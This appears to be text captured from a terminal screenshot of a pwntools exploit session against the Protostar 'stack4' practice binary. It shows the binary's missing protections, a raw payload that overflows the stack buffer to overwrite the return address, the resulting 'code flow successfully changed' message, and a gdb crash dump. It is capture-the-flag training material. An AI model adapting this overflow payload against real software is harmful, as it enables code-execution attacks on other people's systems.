 Terminal
12:03 PM
vim
[No write since last change]
[*] '/home/kettle/git_repos/ctf/protostar/stack/stack4/stack4'
    Arch:     i386-32-little
[*] '/home/kettle/git_repos/ctf/protostar/stack/stack4/stack4'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE
[+] Starting local process './stack4': Done
[DEBUG] Wrote gdb script to '/tmp/pwnGLBBXt.gdb'
    c
[*] running in new terminal: gdb -q  "/home/kettle/git_repos/ctf/protostar/stack/stack4/stack4" 20005
 -x "/tmp/pwnGLBBXt.gdb" ; rm "/tmp/pwnGLBBXt.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', 'gdb -q  "/home/kettle/git_repos/
ctf/protostar/stack/stack4/stack4" 20005 -x "/tmp/pwnGLBBXt.gdb" ; rm "/tmp/pwnGLBBXt.gdb"']
[+] Waiting for debugger: Done
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[DEBUG] Wrote gdb script to '/tmp/pwnkZHcwu.gdb'
    c
[*] running in new terminal: gdb -q  "/home/kettle/git_repos/ctf/protostar/stack/stack4/stack4" 20005
 -x "/tmp/pwnkZHcwu.gdb" ; rm "/tmp/pwnkZHcwu.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', 'gdb -q  "/home/kettle/git_repos/
ctf/protostar/stack/stack4/stack4" 20005 -x "/tmp/pwnkZHcwu.gdb" ; rm "/tmp/pwnkZHcwu.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  f4 83 04 08  │aaaa│aaaa│aaaa│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Received 0x1f bytes:
    'code flow successfully changed\n'
code flow successfully changed
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7710be9 in __kernel_vsyscall ()
Program received signal SIGSEGV, Segmentation fault.
 [----------------------------------registers-----------------------------------]
EAX: 0x1f
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf76ec870
ESI: 0xf76eb000
EDI: 0xf76eb000
EBP: 0x61616161 ('aaaa')
ESP: 0xffe75364
EIP: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x0
[------------------------------------stack-------------------------------------]
Invalid $SP address: 0xffe75364
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000 in ?? ()
gdb-peda$
[1] 0:bash*
"ubuntu" 12:03 27-Nov-16